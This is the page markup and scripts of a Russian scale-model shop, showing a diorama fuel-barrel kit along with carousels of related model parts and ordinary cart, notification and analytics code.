				<span>У данного товара нет описания.</span>
				</div>
		
		
		<div class="dopcontent">
		    <!--<div class="dopcontent-img">
		                        <img itemprop="image" alt="35153-A Diorama Tech3 бочки для бензина 3 штуки" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/86/87/128786/images/67967/67967.431x382.jpg">
                        </div>-->
            
            
                
				                
            
		    
		</div>    
		
	</div>
		
	


    
                
    


		
	





            	<div class="another_products_container forUpselling">
		<h2 class="another_products_header">
			Похожие товары:		</h2>
		<div class="item_container_small">
		
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/35153-a-diorama-tech3-bochki-dlya-benzina-3-shtuki/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider2">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143289 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143289" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/rs48029-e-v-m-1-48-kresla-pilotov-k-36d-3-5/"><img itemprop="image" alt="RS48029 Э.В.М. 1/48 Кресла пилотов К-36Д-3.5" title="RS48029 Э.В.М. 1/48 Кресла пилотов К-36Д-3.5" src="/wa-data/public/shop/products/89/32/143289/images/83532/83532.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/rs48029-e-v-m-1-48-kresla-pilotov-k-36d-3-5/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/rs48029-e-v-m-1-48-kresla-pilotov-k-36d-3-5/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143289"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/rs48029-e-v-m-1-48-kresla-pilotov-k-36d-3-5/" title="RS48029 Э.В.М. 1/48 Кресла пилотов К-36Д-3.5">RS48029 Э.В.М. 1/48 Кресла пилотов К-36Д-3.5</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-93131-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    900 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143289" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143141 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143141" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48358-temp-models-1-48-sopla-reaktivnogo-dvigatelya-al-41f1s-na-su-35/"><img itemprop="image" alt="48358 Temp models 1/48 Сопла реактивного двигателя АЛ-41Ф1С на Су-35" title="48358 Temp models 1/48 Сопла реактивного двигателя АЛ-41Ф1С на Су-35" src="/wa-data/public/shop/products/41/31/143141/images/83366/83366.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48358-temp-models-1-48-sopla-reaktivnogo-dvigatelya-al-41f1s-na-su-35/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48358-temp-models-1-48-sopla-reaktivnogo-dvigatelya-al-41f1s-na-su-35/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143141"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48358-temp-models-1-48-sopla-reaktivnogo-dvigatelya-al-41f1s-na-su-35/" title="48358 Temp models 1/48 Сопла реактивного двигателя АЛ-41Ф1С на Су-35">48358 Temp models 1/48 Сопла реактивного двигат...</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92983-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 500 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143141" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143143 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143143" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48285-temp-models-1-48-upravlyaemaya-raketa-r-24t/"><img itemprop="image" alt="48285 Temp models 1/48 Управляемая ракета Р-24Т" title="48285 Temp models 1/48 Управляемая ракета Р-24Т" src="/wa-data/public/shop/products/43/31/143143/images/83368/83368.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48285-temp-models-1-48-upravlyaemaya-raketa-r-24t/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48285-temp-models-1-48-upravlyaemaya-raketa-r-24t/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143143"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48285-temp-models-1-48-upravlyaemaya-raketa-r-24t/" title="48285 Temp models 1/48 Управляемая ракета Р-24Т">48285 Temp models 1/48 Управляемая ракета Р-24Т</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92985-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 200 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143143" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143140 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143140" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/72571-temp-models-1-72-kolesa-shassi-su-57/"><img itemprop="image" alt="72571 Temp models 1/72 Колеса шасси Су-57" title="72571 Temp models 1/72 Колеса шасси Су-57" src="/wa-data/public/shop/products/40/31/143140/images/83365/83365.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/72571-temp-models-1-72-kolesa-shassi-su-57/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/72571-temp-models-1-72-kolesa-shassi-su-57/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143140"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/72571-temp-models-1-72-kolesa-shassi-su-57/" title="72571 Temp models 1/72 Колеса шасси Су-57">72571 Temp models 1/72 Колеса шасси Су-57</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92982-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    600 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143140" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143139 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143139" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48542-temp-models-1-48-aviabomba-fab-3000/"><img itemprop="image" alt="48542 Temp models 1/48 Авиабомба ФАБ-3000" title="48542 Temp models 1/48 Авиабомба ФАБ-3000" src="/wa-data/public/shop/products/39/31/143139/images/83364/83364.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48542-temp-models-1-48-aviabomba-fab-3000/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48542-temp-models-1-48-aviabomba-fab-3000/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143139"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48542-temp-models-1-48-aviabomba-fab-3000/" title="48542 Temp models 1/48 Авиабомба ФАБ-3000">48542 Temp models 1/48 Авиабомба ФАБ-3000</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92981-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    700 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143139" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
		<div class="autobadge-pl ribbon-1 product-id-143137 ab-14-0" data-badge-id="ribbon-1" data-page="category" data-type="default" data-product-id="143137" data-load-css="ab-14-0" style="z-index:1;background:rgba(255,0,0,1);background:-moz-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-ms-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-o-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:-webkit-radial-gradient(center top,circle farthest-side,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);background:radial-gradient(circle farthest-side at center top,rgba(255,0,0,1) 0,rgba(153,0,0,1) 100%);width:70px;height:140px;top:0;right:0;margin-top:0;margin-right:0;margin-bottom:0;margin-left:0;border-top-right-radius:0;border-top-left-radius:0;"><span class="autobadge-pl-tail"></span><span class="badge-dashed-line" style='z-index:1;border-color:#000;border-top-right-radius:0;border-top-left-radius:0;'><span class="badge-text-block" style='-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-o-transform:rotate(-90deg);transform:rotate(-90deg);'><span data-pos="0" style="z-index:1;color:#fff;font-family:Arial,sans-serif;font-size:14px;font-style:normal;font-weight:bold;text-align:center;top:0;right:0;text-shadow:0.0625em 0.0625em 0.0625em #333;width:-1px;">NEW</span></span></span></div>		<div class="item_one_img">
			<a href="/shop/48541-temp-models-1-48-aviabomba-fab-1500-umpk/"><img itemprop="image" alt="48541 Temp models 1/48 Авиабомба ФАБ-1500+УМПК" title="48541 Temp models 1/48 Авиабомба ФАБ-1500+УМПК" src="/wa-data/public/shop/products/37/31/143137/images/83362/83362.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/48541-temp-models-1-48-aviabomba-fab-1500-umpk/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/48541-temp-models-1-48-aviabomba-fab-1500-umpk/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="143137"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/48541-temp-models-1-48-aviabomba-fab-1500-umpk/" title="48541 Temp models 1/48 Авиабомба ФАБ-1500+УМПК">48541 Temp models 1/48 Авиабомба ФАБ-1500+УМПК</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-92979-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-high"><i class="icon16 stock-green"></i>В наличии</strong>
                
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
                
        <div class="price_container_add">
		<div class="item_one_price_container">
			<div class="item_one_price">
			    1 650 руб.
			</div>
					</div>
				    <a href="#" data-url="/shop/cart/add/" data-product_id="143137" class="item_one_to_cart btn-buy smallbut1 but_buy">Купить</a>
		    
			<a href="#" class="dont_have_buy dont_have_button hiddenBlock">
    			<strong>Купить</strong>
    		</a>
    						</div>
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
		<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider2').slick({
        dots: false,
        arrows:false,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            infinite: false,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $('.left_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickPrev');
    });

    $('.right_slider2').click(function(){
        $('.item_container_small_slider2').slick('slickNext');
    })
     });
     </script>

		</div>
		 <div class="center_slider_arr">
                <p class="left_slider2 left_slider_arr slider_arr"></p>
                <p class="right_slider2 right_slider_arr slider_arr"></p>
            </div>
	</div>
		
	
	
	

	<div class="another_products_container forUpselling"><h2 class="another_products_header">Последние просмотренные товары:</h2><div class="item_container_small">
	        	
	
	
		<script>
		$( document ).ready(function() {
    
			$('.catalog_show_first_option').click(function(){
				var newhref=$(this).find('a').attr('href');
				
				newhref='https://mirmodelista.ru/shop/35153-a-diorama-tech3-bochki-dlya-benzina-3-shtuki/'+newhref;
				
				location.replace(newhref);
			});
	
			});
		
		</script>
	
	
	
	
	

<!--STOCKS-->
<div class="item_container_small item_container_small_slider1">

    
<div class="item_slider">
<div class="item_one">
		<!--<div class="item_one_discount"></div>-->
				<div class="item_one_img">
			<a href="/shop/35153-a-diorama-tech3-bochki-dlya-benzina-3-shtuki/"><img itemprop="image" alt="35153-A Diorama Tech3 бочки для бензина 3 штуки" title="НоменклатураПрисоединенныеФайлы" src="/wa-data/public/shop/products/86/87/128786/images/67967/67967.233x182.jpg"></a>
			<div class="item_one_misc">
				<a href="/shop/35153-a-diorama-tech3-bochki-dlya-benzina-3-shtuki/" class="item_one_search --js-show-modal-quickview" title="Быстрый просмотр" data-url="/shop/35153-a-diorama-tech3-bochki-dlya-benzina-3-shtuki/"></a>
								<a href="#" title="В избранное" class="item_one_favorites" data-product="128786"></a>
			</div>
		</div>
		<div class="item_one_title">
			<a href="/shop/35153-a-diorama-tech3-bochki-dlya-benzina-3-shtuki/" title="35153-A Diorama Tech3 бочки для бензина 3 штуки">35153-A Diorama Tech3 бочки для бензина 3 штуки</a>
		</div>
		                <div class="stocks list_prod">
            
                                        <div  class="sku-78627-stock">
                                                                                                                                                                                                                                Склад Кривоколенный:                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                                                                                                                                                                            Склад №2 (от 10 дней):                                     <strong class="stock-none"><i class="icon16 stock-transparent"></i>Нет в наличии</strong>
                            <br>
                                                            </div>
                       
        </div>
                
        		
		
		<div class="item_one_price_container">
			<div class="item_one_price">
			    308 руб.
			</div>
					</div>
				    <a href="#" class="dont_have_tell dont_have_button">
    			<strong>Сообщить</strong>
    			о поступлении    		</a>
    		<div class="hiddenBlock">				<span class="plugin_arrived-button custom is-product-page"><a href="javascript:void(0);">Сообщить о поступлении</a></span>
<div class="plugin_arrived-custom">
	<div class="plugin_arrived-box is-product-page" data-action="/shop/arrivedAdd/">
		<div class="plugin_arrived-header">
			<div class="plugin_arrived-close" onClick="plugin_arrived_close();"></div>
			<span>Сообщить о поступлении товара</span>
		</div>
		<div class="plugin_arrived-body">
			<div class="plugin_arrived-success">
				<strong>Ваша просьба принята!</strong>
<br /><br />Вы получите уведомление о поступлении товара в продажу на указанные Вами контакты
			</div>
			<div class="plugin_arrived-request">
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Ваш E-Mail</div>
					<div class="plugin_arrived-value"><input type="text" name="email" value="" /></div>
				</div>				<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required">Номер  моб. телефона (SMS)</div>
					<div class="plugin_arrived-value"><input type="text" name="phone" value="" /></div>
				</div>								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name">Актуальность</div>
					<div class="plugin_arrived-value">
						<select name="expiration">
							<option value="7">7 дней</option><option value="30">30 дней</option><option value="60">60 дней</option><option value="90">90 дней</option><option value="360">360 дней</option>						</select>
					</div>
				</div>
								<div class="plugin_arrived-field">
					<div class="plugin_arrived-name required not_bold"> - обязательно к заполнению</div>
				</div>
								<input type="hidden" name="plugin_arrived_pid" value="128786" />
				<input type="hidden" name="plugin_arrived_skuid" value="78627" />
				<div class="msg_errors"></div>
				<div class="plugin_arrived-field">
					<div class="plugin_arrived-value submit"><input type="submit" value="Уведомить меня" /><div class="plugin_arrived-loading">Проверка...</div></div>
				</div>
			</div>
		</div>
	</div>
</div></div>
    		
    		
    						
		
				
		
		
	</div>
	
	
	</div>

</div>

	<div class="pager_container">
		<div class="pager">
				</div>
	</div>
	
	<script type="text/javascript">
$(document).ready(function(){
   
    $('.item_container_small_slider1').slick({
        dots: false,
        arrows:true,
      infinite: true,
      speed: 300,
      autoplay: true,
      slidesToShow: 3,
      slidesToScroll: 1,
      responsive: [
        {
          breakpoint: 1024,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1,
            dots: false
          }
        },
        {
          breakpoint: 600,
          settings: {
            slidesToShow: 2,
            slidesToScroll: 1
          }
        },
        {
          breakpoint: 480,
          settings: {
            slidesToShow: 1,
            slidesToScroll: 1
          }
        }
      ]
       
    });
    $(".moreItems").css("display","none");
    $('.left_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickPrev');
    });

    $('.right_slider1').click(function(){
        $('.item_container_small_slider1').slick('slickNext');
    })
     });
     </script>
</div><div class="center_slider_arr"><p class="left_slider1 left_slider_arr slider_arr"></p><p class="right_slider1 right_slider_arr slider_arr"></p></div></div>
	
	
	
</div>



<script>
    ( function($) {
        $.getScript("/wa-data/public/shop/themes/default/product.js?v3.2.5.367", function() {
            if (typeof Product === "function") {
                new Product('#cart-form', {
                    currency: {"code":"RUB","sign":"\u0440\u0443\u0431.","sign_html":"<span class=\"ruble\">\u20bd<\/span>","sign_position":1,"sign_delim":" ","decimal_point":",","frac_digits":"2","thousands_sep":" "}
                                                        });
            }
        });
    })(jQuery);

    function send_statistic2(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    
	$(".buy_one_click.inProduct").click(function(){
    var form = $(this);
    send_statistic2(form);
    });
    
	$(".buy_click_form").submit(function(){
    var form = $(this);
    var data = form.serialize();
	
    var name = $('input[name=buy_click_name]').val(),
        tel = $('input[name=buy_click_phone]').val(),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (name && tel){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.instantorder-btn').click();
                send_statistic2(form);
	        }
	    });
	}
	else {
	
	
		if (name !='')  {
            $('.instantorder-btn').attr('data-order_name', name);
            $('input[name=buy_click_name]').removeClass('errorData');
        }
        else {
            $('input[name=buy_click_name]').addClass('errorData');
            errorData = true;
        }
           
        if (tel !='') {
            $('.instantorder-btn').attr('data-order_tel', tel);
            $('input[name=buy_click_phone]').removeClass('errorData');
        }
        else { 
            $('input[name=buy_click_phone]').addClass('errorData');
            errorData = true;
        }
		
	}
    
    return false; //отключаем перезагрузку страницы
});
    
</script>




<div style="display: none;">
<div itemscope="" itemtype="http://schema.org/Product">
  <div itemprop="name">35153-A Diorama Tech3 бочки для бензина 3 штуки</div>
  <a itemprop="image" href="/wa-data/public/shop/products/86/87/128786/images/67967/67967.970.jpg"></a>
  <div itemprop="offers" itemscope="" itemtype="http://schema.org/Offer">
    <meta itemprop="price" content="308.0000">
    <meta itemprop="priceCurrency" content="RUB">
    <link itemprop="availability" href="http://schema.org/InStock">	

  </div>
  <div itemprop="description"> 35153-A Diorama Tech3 бочки для бензина 3 штуки	</div>
</div>
</div>
      </div>

    </div>
  </div>
  

    
  

  
  <div class="bk11">
<p class="zag">
            Подпишитесь на рассылку</p>
            <p class="propose">
Будьте всегда в курсе наших специальных предложений!
        </p>
</div>

<div class="bk11">
    <div class="podpiska">
            
        
        
        <style>
    #mailer7856ad81ad20950ae302dbcdf03ffea8 { padding: 20px; position: relative; width: 400px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit { position: absolute;top: 0;left: 0;right: 0;bottom: 0;background-color: #fff; display: none;text-align: center; width: 100%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit:before { content: ' ';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-after-submit span { display: inline-block; vertical-align: middle; width: 100%; }
